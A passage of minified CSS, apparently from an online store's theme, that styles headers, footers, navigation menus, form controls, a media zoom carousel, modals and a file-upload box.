1024px){.footer-section .footer__menu.footer_line,.footer-section .footer__content.footer_line{border-bottom-color:transparent}.footer-section .footer__menu .site-footer__header,.footer-section .footer__content .site-footer__header{pointer-events:none}.footer-section .footer__menu .toggle_content,.footer-section .footer__content .toggle_content{display:block!important}}@media only screen and (max-width: 1023px){.footer-section .footer-item .site-footer__header{margin:10px 0 0;padding:0 0 10px}}.footer-section .footer-item .hide-heading-text{opacity:0}@media only screen and (min-width: 1024px){.footer-section__copyright-dmca{text-align:initial;margin-top:24px}}.footer-section__copyright-dmca .footer-copyright p{color:var(--color-footer-text)}.footer-section .footer-dmca{justify-content:center}@media only screen and (min-width: 1024px){.footer-section .footer-dmca{justify-content:flex-end;margin-top:0}}@media only screen and (min-width: 1024px){.footer-section .footer-dmca--center{justify-content:center}}@media only screen and (min-width: 1024px){.footer-section .footer-powered-by{margin-top:0;justify-content:flex-start}.footer-section .footer-powered-by--minimal{margin-top:16px}}.footer-section .footer-powered-by svg{width:120px;height:28px}.footer-section .footer-social .svg-container{line-height:0}.footer-section .footer-social svg{width:16px;height:16px}.footer-section .footer-social svg path{fill:var(--color-footer-social-icon)}.footer-section__line{height:1px;border-top:1px solid var(--color-footer-border)}.footer-section .payment-icon{width:32px;height:24px}@media only screen and (min-width: 1024px){.footer-section .footer-credits{justify-content:flex-end}}.footer-section__newsletter .newsletter-form input{height:40px}.footer-section__newsletter .newsletter-form>button{position:absolute;top:0;right:0;height:40px}.footer-section__newsletter .newsletter-form input{padding-right:100px}
/*$vite$:1*/.header__minimal-menu-dropdown .search-group,.header .search .search-group,.header-mobile .mobile-sub-menu .popover-left__content .search-group,.header-mobile .mobile-menu .popover-left__content .search-group{border:1px solid rgba(0,0,0,.1)}.header__minimal-menu-dropdown .svg-container:not(.currency-icon),.header .search .svg-container:not(.currency-icon),.header-mobile .mobile-sub-menu .popover-left__content .svg-container:not(.currency-icon),.header-mobile .mobile-menu .popover-left__content .svg-container:not(.currency-icon){width:40px;height:40px}.header__minimal-menu-dropdown input,.header .search input,.header-mobile .mobile-sub-menu .popover-left__content input,.header-mobile .mobile-menu .popover-left__content input{border:none;background-color:transparent}.header__minimal-nav div,.header-mobile .mobile-nav div{width:16px;height:14px}.header__minimal-nav span,.header-mobile .mobile-nav span{position:absolute;left:0;height:2px;background:var(--share-rule-span-background);transition:all .6s cubic-bezier(.5,.1,0,1.2)}.header__minimal-nav span:nth-child(1),.header-mobile .mobile-nav span:nth-child(1){top:0}.header__minimal-nav span:nth-child(2),.header-mobile .mobile-nav span:nth-child(2),.header__minimal-nav span:nth-child(3),.header-mobile .mobile-nav span:nth-child(3){top:6px}.header__minimal-nav span:nth-child(4),.header-mobile .mobile-nav span:nth-child(4){top:12px}.header__minimal-menu-dropdown,.header-mobile .mobile-sub-menu .popover-left__content,.header-mobile .mobile-menu .popover-left__content{position:absolute;width:80%;top:0;left:0;z-index:1000;padding-left:0;padding-right:0;background-color:var(--color-main-menu-background);border-color:rgba(0,0,0,.08)}.header-section .promo_banner{background-color:var(--color-announcement-bar-background)}.header-section .promo_banner *{font-size:var(--font-size-type-body-size);letter-spacing:0;color:var(--color-announcement-bar-text);margin:0;padding:0}.header-section .promo_banner.collapse-transition{transition-duration:.1s}.header-section .promo_banner--fixed{position:fixed;width:100%;top:0;left:0;z-index:1001}.header-section .cart-number{position:absolute;top:-8px;left:50%;background-color:#f20d2b;border-radius:10px;letter-spacing:0;color:#fff;font-size:10px;line-height:10px;padding:4px}.header-section .cart-container svg{width:16px;height:16px}.header-mobile{border-bottom:1px solid rgba(0,0,0,.08);background-color:var(--color-main-menu-background)}@media only screen and (min-width: 1024px){.header-mobile{display:none;height:0;border-bottom:none}}@media only screen and (max-width: 1023px){.header-mobile.mobile-nav-fixed--true{position:fixed;width:100%;top:0;left:0;z-index:1001}}.header-mobile [id=cartstate],.header-mobile [id=overlaystate]{display:none}.header-mobile .mobile-nav,.header-mobile .search-icon,.header-mobile .login-icon,.header-mobile .cart-container{width:40px;height:40px;z-index:1}.header-mobile .mobile-nav svg path,.header-mobile .search-icon svg path,.header-mobile .login-icon svg path,.header-mobile .cart-container svg path{fill:var(--cart-container-svg-path)}.header-mobile .logo{max-width:calc(100% - 56px);flex:1}.header-mobile .logo.visible-search{max-width:calc(100% - 96px)}.header-mobile .logo.visible-search-cart,.header-mobile .logo.visible-search-account,.header-mobile .logo.visible-cart-account{max-width:calc(100% - 136px)}.header-mobile .logo.visible-search-cart-account{max-width:calc(100% - 176px)}.header-mobile .logo img{max-height:40px;display:block;max-width:100%;object-fit:contain;object-position:center center}.header-mobile .logo img.is-medium{max-height:48px}.header-mobile .logo img.is-large{max-height:56px}.header-mobile .logo .logo-text{max-width:146px}.header-mobile .logo .logo-text .fit{font-weight:700;display:inline-block;white-space:normal;font-family:var(--type-body-family);font-size:var(--font-size-type-body-size);font-weight:var(--body-font-weight);font-style:var(--body-font-style)}.header-mobile .logo--centered .logo-img{margin:auto}.header-mobile .header-wrap{background-color:var(--color-main-menu-background)}.header-mobile .mobile-menu .popover-left__overlay{position:fixed;top:0;left:0;width:100%;height:100%;z-index:10;will-change:opacity;background:rgba(0,0,0,.8)}.header-mobile .mobile-menu .popover-left__content{position:fixed}.header-mobile .mobile-sub-menu__back{left:24px}.header-mobile .mobile-sub-menu__back .svg-container{width:24px;height:24px}.header-mobile .mobile-sub-menu__back svg{width:24px;height:24px}.header-mobile .mobile-sub-menu .popover-left__content{width:80%}.header-mobile .overlay{display:none;position:fixed;top:0;bottom:0;left:0;right:0;background-color:transparent;opacity:0}.header-mobile [id=cartstate]:checked~.overlay{display:block}.mobile-nav-menu{height:100%;overflow-y:auto;padding-bottom:60px}.mobile-nav-menu>li:nth-child(2){padding-top:36px}.mobile-nav-menu__link{outline:none}.mobile-nav-menu__header{list-style:none;border-bottom:1px solid #EBEBEB}.mobile-nav-menu__header-hamburger{width:20px;height:36px}.mobile-nav-menu__header-hamburger>div{width:100%;height:14px}.mobile-nav-menu__header-hamburger span{height:2px;background:var(--mobile-nav-menu-button-span-background)}.mobile-nav-menu__header-hamburger span:nth-child(1){top:0}.mobile-nav-menu__header-hamburger span:nth-child(2){top:6px}.mobile-nav-menu__header-hamburger span:nth-child(3){top:12px}.mobile-nav-menu__header-close{cursor:pointer;width:36px;height:36px}.mobile-nav-menu__header-close>div{width:16px;height:16px}.mobile-nav-menu__header-close span{height:2px;background:var(--mobile-nav-menu-button-span-background);top:8px}.mobile-nav-menu__header-close span:nth-child(1){transform:rotate(45deg)}.mobile-nav-menu__header-close span:nth-child(2){transform:rotate(-45deg)}.mobile-nav-menu__header-title{font-size:20px;color:var(--color-main-menu-text)}.mobile-nav-menu__footer{bottom:0}.mobile-nav-menu__footer .mobile-nav-menu__item{max-width:fit-content}.mobile-nav-menu__item{position:relative;display:block;margin-bottom:0;list-style:none}.mobile-nav-menu__item [role=link]{flex:1;cursor:pointer;background:none;border:none;color:var(--color-main-menu-text);text-decoration:none}.mobile-nav-menu__item [role=link]:hover{color:var(--color-main-menu-text-hover)}.mobile-nav-menu__has-sublist .icon-toggle,.mobile-nav-menu .mega-menu__dropdown-title .icon-toggle{width:36px;height:36px;background-color:#f9f9f9}.mobile-nav-menu__has-sublist .icon-toggle>div,.mobile-nav-menu .mega-menu__dropdown-title .icon-toggle>div{width:16px;height:16px}.mobile-nav-menu__has-sublist .icon-toggle span,.mobile-nav-menu .mega-menu__dropdown-title .icon-toggle span{height:2px;background:var(--color-neutral);top:8px}.mobile-nav-menu__has-sublist .icon-toggle span:nth-child(2),.mobile-nav-menu .mega-menu__dropdown-title .icon-toggle span:nth-child(2){transform:rotate(90deg)}.mobile-nav-menu__has-sublist .icon-toggle span.hide,.mobile-nav-menu .mega-menu__dropdown-title .icon-toggle span.hide{display:none}.mobile-nav-menu__has-sublist+.mega-menu{padding-left:16px}.mobile-nav-menu__sublist .mobile-nav-menu__link{line-height:20px}.mobile-nav-menu .mega-menu__column-menu{position:relative}.mobile-nav-menu .mega-menu__column-menu ul li{position:relative;display:flex;align-items:center;width:100%}.mobile-nav-menu .mega-menu__dropdown-title a{font-weight:700}.mobile-nav-menu .mega-menu__dropdown-content{width:100%}.mobile-nav-menu .mega-menu__image-caption-link .mega-menu-link{width:100%;padding:0}.mobile-nav-menu .mega-menu__image-caption-link .mega-menu-link .money-original{color:var(--color-product-detail-price)}.mobile-nav-menu .mega-menu__image-caption-link .mega-menu-link .compare-money{color:var(--color-product-detail-sale-price)}.mobile-nav-menu .mega-menu__image-caption-link img{display:block;width:100%;height:auto}.mobile-nav-menu .mega-menu__image-caption-link div{color:var(--color-main-menu-text);line-height:20px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-nav-menu .mega-menu__dropdown-sub-menu__image{display:block!important}.mobile-nav-menu .mega-menu__dropdown-sub-menu li{padding:6px 0}.mobile-nav-menu .mega-menu__dropdown-sub-menu li:first-child{padding-top:12px;border-top:1px solid rgba(0,0,0,.08)}.mobile-nav-menu .mega-menu__dropdown-sub-menu li:last-child{padding-bottom:12px;border-bottom:1px solid rgba(0,0,0,.08)}.mobile-nav-menu .mega-menu__dropdown-column:first-child{padding-top:12px}.mobile-nav-menu .mega-menu__dropdown-column:last-child{margin-bottom:-12px}.mobile-nav-menu .mega-menu__dropdown-column:last-child .mega-menu__dropdown-sub-menu li:last-child{border-bottom:none}.mobile-nav-menu .mega-menu__image-bottom{margin-top:12px}.is-noscroll .header-mobile{position:fixed;width:100%;top:0;left:0;z-index:1001}.header{background:var(--color-main-menu-background)}@media only screen and (max-width: 1023px){.header{display:none;height:0;border-bottom:none}}.header__topbar{background-color:var(--color-top-bar-background)}.header__topbar-link{color:var(--color-main-menu-text)}.header__topbar-link:hover{color:var(--color-main-menu-text-hover)}@media only screen and (min-width: 1024px){.header.nav-fixed--true{position:fixed;width:100%;top:0;left:0;z-index:1001}}.header.nav-fixed--true .mega-menu__dropdown-menu{max-height:92vh;overflow:auto}.header.nav-inline-logo--true{border-bottom:1px solid rgba(0,0,0,.08)}.header .container-fluid__divider,.header .main-nav-wrapper__divider{background:rgba(0,0,0,.08);height:1px}.header .container-fluid--center .logo,.header .main-nav-wrapper--center .logo{justify-content:center;margin-left:auto;margin-right:auto}.header .logo:not(.logo-img){max-width:146px}.header .logo img{max-height:40px;display:block;max-width:100%;object-fit:contain;object-position:center center}.header .logo img.is-medium{max-height:48px}.header .logo img.is-large{max-height:56px}.header .logo .logo-text{max-width:146px}.header .logo .logo-text .fit{display:inline-block;white-space:normal;text-transform:none;font-family:var(--type-body-family);font-size:var(--font-size-type-body-size);font-weight:var(--body-font-weight);font-style:var(--body-font-style);font-weight:700}.header .nav,.header .search{flex:1}.header .search .search-group{max-width:372px;border-color:var(--search-group-border-color)}.header .search .search-group svg path{fill:var(--search-group-svg-path)}.header .search .search-group input{color:var(--search-group-input-color)}.header .search .search-group input::-webkit-input-placeholder{color:var(--search-group-input-placeholder-color)}.header .search .search-group input::-moz-placeholder{color:var(--search-group-input-placeholder-color)}.header .search .search-group input:-ms-input-placeholder{color:var(--search-group-input-placeholder-color)}.header .search--hidden{visibility:hidden}.header .search-icon,.header .login-icon,.header .cart-container{width:40px;height:40px}.header .search-icon svg path,.header .login-icon svg path,.header .cart-container svg path{fill:var(--cart-container-svg-path)}.header .mega-menu{opacity:0;visibility:hidden;width:100%;position:absolute;transition:.2s all ease;transform:translateZ(0) scaleY(.9);transform-origin:top center;pointer-events:none;z-index:1001}.header .mega-menu.active{opacity:1;visibility:visible;transform:translateZ(0) scaleY(1);transition-delay:0s;pointer-events:all;background-color:#fff}.header .mega-menu__dropdown-menu{position:absolute;background-color:var(--color-main-menu-background);width:100%;z-index:1000;display:block;border:none;padding:0;margin:0;clear:both;transition:all .3s linear;animation:lazy-fade-in .3s linear none;border-top:1px solid rgba(var(--color-main-menu-text-rgb),.1);box-shadow:0 4px 2px -2px rgba(var(--color-main-menu-text-rgb),.16)}.header .mega-menu__dropdown-content{display:flex;flex-direction:row;width:100%;margin:0}.header .mega-menu__dropdown-column{display:inline-block;flex-wrap:wrap;vertical-align:top;max-width:25%;flex:0 0 25%;padding:24px 16px 28px}.header .mega-menu__dropdown-column.mega-menu__5{max-width:20%;flex:0 0 20%}.header .mega-menu__dropdown-title{border-bottom:1px solid rgba(var(--color-main-menu-text-rgb),.1);margin:0 0 8px}.header .mega-menu__dropdown-title a{display:block;color:var(--color-main-menu-text);font-weight:700}@media only screen and (min-width: 1024px){.header .mega-menu__dropdown-title a{padding:0 8px}}.header .mega-menu__column-menu{margin-bottom:12px}.header .mega-menu__image-caption-link .mega-menu-link .money-original{color:var(--color-product-detail-price)}.header .mega-menu__image-caption-link .mega-menu-link .compare-money{color:var(--color-product-detail-sale-price)}.header .mega-menu__image-caption-link img{display:block;width:100%;margin-left:auto;margin-right:auto}.header .mega-menu__image-caption-link div{color:var(--color-main-menu-text);white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.header .mega-menu__dropdown-sub-menu{display:block!important;margin:0}.header .mega-menu__dropdown-sub-menu li:not(.mega-menu__dropdown-sub-menu__image) a{display:block;padding:4px 8px;color:var(--color-main-menu-text);letter-spacing:0}.header .mega-menu__dropdown-sub-menu li:not(.mega-menu__dropdown-sub-menu__image) a:hover{background-color:rgba(120,120,120,.14)}.header .mega-menu__dropdown-sub-menu li.mega-menu__dropdown-sub-menu__image{padding-top:6px}.header__minimal-nav{width:40px;height:40px}.header__minimal-menu-dropdown{position:fixed;top:0;left:0;height:100%;max-width:320px;transform-origin:left;transform:translate(-100%);will-change:transform;transition:transform .5s cubic-bezier(.43,.83,.76,1.04) 0s}.header__minimal-menu-dropdown .mobile-nav-menu__link{transform:translate(-125%);transition:transform .5s cubic-bezier(.43,.83,.76,1.04) 0s;will-change:transform}.header .header-menu-overlay{display:none;position:fixed;top:0;right:0;width:100%;height:100vh;background:rgba(0,0,0,.8);z-index:100}.header [id=menustate-minimal]:checked~.header__minimal-sidebar .header__minimal-menu-dropdown,.header [id=menustate-minimal]:checked~.header__minimal-sidebar .mobile-nav-menu__link{transform:translate(0)}.header [id=menustate-minimal]:checked~.header-menu-overlay{display:block}.fixed-header--true{position:fixed;width:100%;left:0;z-index:1001}.site-nav--has-dropdown-great-grandchild:hover .site-nav__dropdown-great-grandchild,.site-nav--has-dropdown-grandchild:hover .site-nav__dropdown-grandchild,.site-nav--has-dropdown:hover .site-nav__dropdown{opacity:1;transform:translateZ(0) scaleY(1);pointer-events:all}.site-nav__dropdown-grandchild,.site-nav__dropdown-great-grandchild,.site-nav__dropdown{position:absolute;background-color:var(--color-main-menu-background);padding:12px 0;margin-left:0;box-shadow:0 4px 24px -4px rgba(0,0,0,.16);transition:.2s all ease;transform:translateZ(0) scaleY(.9);border-top:1px solid rgba(0,0,0,.08);transform-origin:top center;opacity:0;top:100%;z-index:1001;pointer-events:none;white-space:nowrap;width:auto;max-width:235px}@media screen and (min-width: 1441px){.site-nav__dropdown-grandchild,.site-nav__dropdown-great-grandchild,.site-nav__dropdown{max-width:275px}}@media screen and (min-width: 1600px){.site-nav__dropdown-grandchild,.site-nav__dropdown-great-grandchild,.site-nav__dropdown{max-width:300px}}.site-nav--hidden{opacity:0;visibility:hidden}.site-nav__item{display:inline-block;vertical-align:middle;margin:0;white-space:normal;padding-right:24px}.site-nav__item:last-child{padding-right:0}.site-nav__item li{display:block}.site-nav>.site-nav__item .site-nav__dropdown-grandchild{right:auto;left:100%}.site-nav__link{letter-spacing:.5px;line-height:20px;text-decoration:none;white-space:nowrap;color:var(--color-main-menu-text)}.site-nav__link.router-link-exact-active{color:var(--color-main-menu-active)}.site-nav__link:hover{color:var(--color-main-menu-text-hover)}.site-nav__link:hover .triangle.triangle-bottom{transform:rotate(180deg)}.site-nav__link .triangle{border-top-color:var(--color-main-menu-text)}.site-nav--has-dropdown:hover .site-nav__dropdown{pointer-events:auto}.site-nav__icon{display:inline-block;margin-left:8px}.site-nav__dropdown{left:0;display:block}.site-nav__dropdown .site-nav__item{padding-right:0}.site-nav__dropdown a,.site-nav__dropdown-grandchild a,.site-nav__dropdown-great-grandchild a{background-color:var(--color-main-menu-background);color:var(--color-main-menu-text)}.site-nav__dropdown a:hover,.site-nav__dropdown-grandchild a:hover,.site-nav__dropdown-great-grandchild a:hover{background-color:var(--site-nav-dropdown-great-grandchild-a-hover-background-color);color:var(--color-main-menu-text-hover)}.site-nav--has-grandchildren .site-nav__dropdown-link,.site-nav--has-great-grandchild .site-nav__dropdown-link{padding-right:20px}.site-nav--more-section>a{top:-1px}.site-nav--more-section .site-nav__more{background-color:var(--site-nav-more-background);width:4px;height:4px;border-radius:50%;margin:0 1px}.site-nav__dropdown-grandchild,.site-nav__dropdown-great-grandchild{top:-12px}.site-nav__dropdown-grandchild{right:100%;margin-right:-4px}.site-nav__dropdown-great-grandchild{left:100%;margin-left:-4px}.site-nav__dropdown-link{display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding:8px 16px;letter-spacing:.5px;line-height:20px;text-transform:none;text-decoration:none;text-align:left}.site-nav__dropdown-link .site-nav__icon{position:absolute;top:50%;right:8px}
/*$vite$:1*/.custom-options-warning{font-size:14px}
/*$vite$:1*/.base-select select{border:1px solid rgba(0,0,0,.1);color:#000;background-color:#fff}.base-select select:focus{outline:2px solid rgba(53,137,255,.64)}.base-select select.error{border-color:var(--color-warning)}.base-select select.empty{color:rgba(0,0,0,.3)}.base-select select option{color:#000}.base-select--with-prefix-icon{padding-left:34px}.base-select__icon{top:calc(50% - 3px);right:14px;pointer-events:none}.base-select__prefix-icon{bottom:0;top:0;left:0}
/*$vite$:1*/.button-quantity{min-width:40px}.button-quantity input{border:none;outline:none;min-height:auto;margin:0;padding:0;text-align:center}.button-quantity input::-webkit-inner-spin-button,.button-quantity input::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.button-quantity__layout-horizontal{border:1px solid rgba(0,0,0,.1);overflow:hidden;border-radius:var(--shape-round-border-radius-4)}.button-quantity__layout-horizontal input{width:48px;height:48px;border-right:1px solid rgba(0,0,0,.1)}.button-quantity__layout-horizontal__control__increase,.button-quantity__layout-horizontal__control__decrease{width:24px;height:24px}.button-quantity__layout-horizontal__control__increase:hover,.button-quantity__layout-horizontal__control__decrease:hover{cursor:pointer}.button-quantity__layout-horizontal__control__increase{border-bottom:1px solid rgba(0,0,0,.1)}.button-quantity__layout-vertical{border:1px solid rgba(0,0,0,.1)}.button-quantity__layout-vertical input{width:54px;height:32px}.button-quantity__layout-vertical__increase{border-left:1px solid rgba(0,0,0,.1)}.button-quantity__layout-vertical__decrease{border-right:1px solid rgba(0,0,0,.1)}.button-quantity__layout-vertical__increase,.button-quantity__layout-vertical__decrease{width:32px;height:32px}.button-quantity__layout-vertical__increase:hover,.button-quantity__layout-vertical__decrease:hover{cursor:pointer}
/*$vite$:1*/.media-zoom{position:fixed;z-index:1002;bottom:0;top:0;right:0;left:0;display:flex;justify-content:center;align-items:center;overflow:hidden}.media-zoom__background{position:absolute;top:0;bottom:0;right:0;left:0;background-color:rgba(0,0,0,.8)}.media-zoom__container{width:65%;max-width:945px;padding-top:64px;padding-bottom:64px;display:flex;max-height:100vh;justify-content:center;background-color:var(--color-background);position:relative}.media-zoom__close{position:absolute;right:0;top:0;z-index:1;cursor:pointer}.media-zoom__close-icon{fill:#555550}.media-zoom__carousel{margin:auto;width:58.73%}.media-zoom .VueCarousel .VueCarousel-slide{max-width:100%}.media-zoom .VueCarousel .VueCarousel-navigation-button{background-color:rgba(0,0,0,.1)}@media only screen and (max-width: 1023px){.media-zoom__container{width:100%;position:absolute;top:0;bottom:0;right:0;left:0}.media-zoom__carousel{width:100%}.media-zoom .VueCarousel .VueCarousel-navigation{display:none}}.thumbnail-media-zoom{position:fixed;z-index:1002;bottom:0;top:0;right:0;left:0;overflow:hidden}.thumbnail-media-zoom__background{position:absolute;top:0;bottom:0;right:0;left:0;background-color:rgba(0,0,0,.9)}.thumbnail-media-zoom__container{height:100%;position:relative}.thumbnail-media-zoom__close{position:absolute;right:40px;top:40px;z-index:1000;cursor:pointer}.thumbnail-media-zoom__close-icon{fill:#bfbfbf;height:32px;width:32px}.thumbnail-media-zoom__carousel{height:100%}@keyframes rotate{to{transform:rotate(1turn)}}.thumbnail-media-zoom__carousel img[lazy=loaded]{opacity:1}.thumbnail-media-zoom__carousel__zoomed{position:absolute;left:0;top:0;width:100%;height:100%;z-index:1001;background-color:#fff;overflow:auto}.thumbnail-media-zoom__carousel__zoomed img{margin:auto;display:block;max-width:unset}@media only screen and (max-width: 1023px){.thumbnail-media-zoom__container{width:100%;position:absolute;top:0;bottom:0;right:0;left:0;padding:0}.thumbnail-media-zoom__close{right:16px;top:16px}.thumbnail-media-zoom__close-icon{height:24px;width:24px}.thumbnail-media-zoom__carousel{width:100%}.thumbnail-media-zoom__carousel .swiper-zoom-container img{height:100%;width:100%;object-fit:contain;max-height:calc(100vh - 180px)}.thumbnail-media-zoom__carousel .swiper-zoom-container .sb-base__video{max-width:640px;max-height:400px;background-color:#000}}@media only screen and (min-width: 1024px){.thumbnail-media-zoom__container{max-height:100vh}.thumbnail-media-zoom__carousel .swiper-zoom-container{z-index:3}.thumbnail-media-zoom__carousel .swiper-zoom-container img{height:100%;max-height:calc(100vh - 255px);max-width:calc(100vw - 280px);object-fit:contain}.thumbnail-media-zoom__carousel .swiper-zoom-container .sb-base__video{max-width:640px;max-height:480px;background-color:#000}.thumbnail-media-zoom__carousel .swiper-slide-zoomed img{cursor:zoom-out!important}.thumbnail-media-zoom .swiper-navigation-btn{position:fixed;width:56px;height:56px;border-radius:50%;z-index:200;top:40%;display:flex;align-items:center;justify-content:center;background-color:rgba(0,0,0,.1)}.thumbnail-media-zoom .swiper-navigation-btn span{border:solid #fff;border-width:0 2px 2px 0;display:inline-block;padding:3px;position:relative}.thumbnail-media-zoom .swiper-button-prev{left:-24px}.thumbnail-media-zoom .swiper-button-prev .left-arrow{left:8px;transform:rotate(135deg)}.thumbnail-media-zoom .swiper-button-next{right:-24px}.thumbnail-media-zoom .swiper-button-next .right-arrow{right:8px;transform:rotate(-45deg)}.thumbnail-media-zoom .swiper-button-disabled{opacity:.3;pointer-events:none}}.thumbnail-media-zoom .swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}.thumbnail-media-zoom .swiper-container{height:100%;margin:0 auto;position:relative;overflow:hidden;padding:0;z-index:1;flex-direction:row}.thumbnail-media-zoom .swiper-wrapper{position:relative;width:100%;height:100vh;z-index:1;display:flex;align-items:center;transition:transform .1s ease .1s,height ease .1s}.thumbnail-carousel-bar{position:absolute;bottom:0;width:100vw;height:48px;transition:.2s all ease-in;z-index:9999}@media only screen and (min-width: 1024px){.thumbnail-carousel-bar{bottom:24px}}.thumbnail-carousel-bar__wrapper{width:auto;transition:.2s all ease-in}.thumbnail-carousel-bar__container{background:rgba(0,0,0,.8);position:relative;padding:6px;transition:.2s all ease-in}.thumbnail-carousel-bar__container:hover .VueCarousel-navigation-button{visibility:visible}.thumbnail-carousel-bar__thumbnails .VueCarousel-navigation-button{position:absolute!important;height:48px;outline:none;visibility:hidden}.thumbnail-carousel-bar__thumbnails .VueCarousel-navigation-prev{margin-left:-12px}.thumbnail-carousel-bar__thumbnails img{position:relative;display:block;width:48px;height:48px;object-fit:cover;object-position:top}.thumbnail-carousel-bar__slide{position:relative}.thumbnail-carousel-bar__slide:before{content:"";position:absolute;pointer-events:none;z-index:1;width:48px;height:48px;background:rgba(0,0,0,.6)}@media only screen and (min-width: 1024px){.thumbnail-carousel-bar__slide:hover:before{background:transparent}}.thumbnail-carousel-bar__slide-active:before{background:transparent}.thumbnail-carousel-bar__slide-active img{padding:2px;border:1px solid #fff}.thumbnail-carousel-bar__slide .media-playable__icon{transform:scale(.7);border:0}.thumbnail-carousel-bar__hide-thumbnails{background:rgba(0,0,0,.8);position:absolute;bottom:100%;border-radius:6px 6px 0 0;height:12px;padding:0 8px}.thumbnail-carousel-bar__show-thumbnails{padding:3px 8px;background:rgba(0,0,0,.8);border-radius:10px 10px 0 0;transition:.2s all ease-out;min-width:147px}.thumbnail-carousel-bar__show-thumbnails .label{color:#999;font-size:10px;font-weight:500;letter-spacing:1px;line-height:16px;text-transform:uppercase}.thumbnail-carousel-bar__up,.thumbnail-carousel-bar__down{border:2px solid #666666;height:7px;width:7px;border-top:0;border-right:0;display:inline-block}.thumbnail-carousel-bar__up{transform:rotate(135deg)}.thumbnail-carousel-bar__down{transform:rotate(-45deg)}@media only screen and (max-width: 1023px){.thumbnail-carousel-bar__container{padding:8px 4px}.thumbnail-carousel-bar__thumbnails .VueCarousel-navigation-button{height:32px;visibility:visible}.thumbnail-carousel-bar__thumbnails .VueCarousel-navigation-next{margin-right:-12px}.thumbnail-carousel-bar__thumbnails img{width:32px;height:32px}.thumbnail-carousel-bar__slide:before{width:32px;height:32px}}
/*$vite$:1*/.base-radio{line-height:0;height:40px}.base-radio .s-radio input[type=radio]{opacity:0;z-index:-1}.base-radio .s-radio input[type=radio]+.s-check{flex-shrink:0;width:14px;height:14px;border:1px solid rgba(0,0,0,.1);border-radius:50%;transition:background .15s ease-out}.base-radio .s-radio input[type=radio]+.s-check:before{content:"";border-radius:50%;width:8px;height:8px;background-color:rgba(0,0,0,.5);transform:scale(0);transition:transform .15s ease-out}.base-radio .s-radio input[type=radio]:checked+.s-check{background-color:transparent;border:1px solid rgba(0,0,0,.1)}.base-radio .s-radio input[type=radio]:checked+.s-check:before{transform:scale(1)}.base-radio .s-radio[disabled]{opacity:.7}.base-radio .s-radio:hover input[type=radio]+.s-check{border-color:rgba(0,0,0,.1)}
/*$vite$:1*/.base-checkbox{line-height:0}.base-checkbox+.base-checkbox{margin-top:8px}.base-checkbox .s-checkbox{user-select:none}.base-checkbox .s-checkbox input[type=checkbox]{opacity:0;z-index:-1}.base-checkbox .s-checkbox input[type=checkbox]+.s-check{width:16px;height:16px;flex-shrink:0;border:1px solid rgba(0,0,0,.08);background-color:rgba(0,0,0,.04);transition:none;border-radius:0}.base-checkbox .s-checkbox input[type=checkbox]:checked+.s-check{background:rgba(0,0,0,.04) var(--checkmark-black) no-repeat center center;border-color:rgba(0,0,0,.08)}.base-checkbox .s-checkbox input[type=checkbox]:checked+.s-check.is-unchecked{background:rgba(0,0,0,.04) var(--uncheckmark-black) no-repeat center center}.base-checkbox .s-checkbox[disabled]{pointer-events:none}.base-checkbox .s-checkbox[disabled] input[type=checkbox]+.s-check{background-color:rgba(0,0,0,.2);border-color:rgba(0,0,0,.2)}.base-checkbox .s-checkbox:hover input[type=checkbox]+.s-check{border-color:rgba(0,0,0,.1)}
/*$vite$:1*/.inside-modal{position:fixed;top:0;left:0;right:0;bottom:0;z-index:99999;background-color:rgba(0,0,0,.7);transition:.325s all cubic-bezier(.56,0,.24,1);will-change:opacity}@media only screen and (min-width: 1024px){.inside-modal{align-items:center}}.inside-modal__body{transition:.325s all cubic-bezier(.56,0,.24,1);width:100%;max-height:100%;background-color:#fff;margin:0;will-change:transfrom;overflow:auto;scrollbar-width:none;-ms-overflow-style:none;-webkit-overflow-scrolling:touch}.inside-modal__body::-webkit-scrollbar{display:none}@media only screen and (min-width: 1024px){.inside-modal__body{width:544px;max-height:calc(100% - 40px)}}.inside-modal__body__icon-close{top:8px;right:8px;z-index:1;width:28px;height:28px}.inside-modal__body__icon-close:after,.inside-modal__body__icon-close:before{content:"";display:block;left:50%;position:absolute;top:50%;transform:translate(-50%) translateY(-50%) rotate(45deg);transform-origin:center center;background-color:#fff;transition:all .4s ease-in-out}.inside-modal__body__icon-close:before{height:2px;width:50%}.inside-modal__body__icon-close:after{height:50%;width:2px}.inside-modal__body__icon-close:before,.inside-modal__body__icon-close:after{background-color:rgba(0,0,0,.5)}.inside-modal__body__icon-close:before{height:1px}.inside-modal__body__icon-close:after{width:1px}.inside-modal__body__icon-close:hover{cursor:pointer}
/*$vite$:1*/.base-upload .invisible-file-name{position:absolute;opacity:0;top:-999px;left:-999px;z-index:-999}.base-upload .upload-box-wrapper .upload-box{border:1px solid rgba(0,0,0,.08);background-color:#fff;border-radius:0}.base-upload .upload-box-wrapper .upload-box input[type=file]{top:0;left:0;font-size:0;outline:none;width:calc(100% - 24px);height:calc(100% - 24px);opacity:0;z-index:2}.base-upload .upload-box-wrapper .upload-box .file-name{font-size:12px;line-height:18px;color:#1a1a1a}.base-upload .upload-box-wrapper .upload-box .input-choose-file{height:32px;background-color:transparent}.base-upload .upload-box-wrapper .upload-box .input-choose-file span{font-size:14px}.base-upload .upload-box-wrapper .upload-box .btn-outline{min-width:160px;padding:6px 22px;border-radius:0;font-size:14px;text-transform:none;letter-spacing:unset;font-family:unset}.base-upload .upload-box-wrapper .upload-box .btn-outline:before{content:none}.base-upload .upload-box-wrapper .upload-box .btn-custom-choose-file{color:#000;border-color:#000}.base-upload .upload-box-wrapper .file-help-text *{margin:0}@media only screen and (min-width: 1024px){.crop-image-modal__heading{flex-direction:row}}.crop-image-modal__heading span{font-size:20px;line-height:26px;color:#000;padding-left:36px}@media only screen and (min-width: 1024px){.crop-image-modal__heading span{padding-left:0}}.crop-image-modal__heading .btn-crop__mobile{width:132px}.crop-image-modal .inside-modal__body{min-height:100%}@media only screen and (min-width: 1024px){.crop-image-modal .inside-modal__body{width:614px;border-radius:3px;min-height:720px}}@media only screen and (min-width: 1024px){.crop-image-modal .inside-modal__body__icon-close{top:11px;left:unset;right:16px}}.crop-image-modal .inside-modal__body__icon-close:before{height:2px;width:80%}.crop-image-modal .inside-modal__body__icon-close:after{width:2px;height:80%}.crop-image-modal .inside-modal__body__content{padding:16px 0}@media only screen and (min-width: 1024px){.crop-image-modal 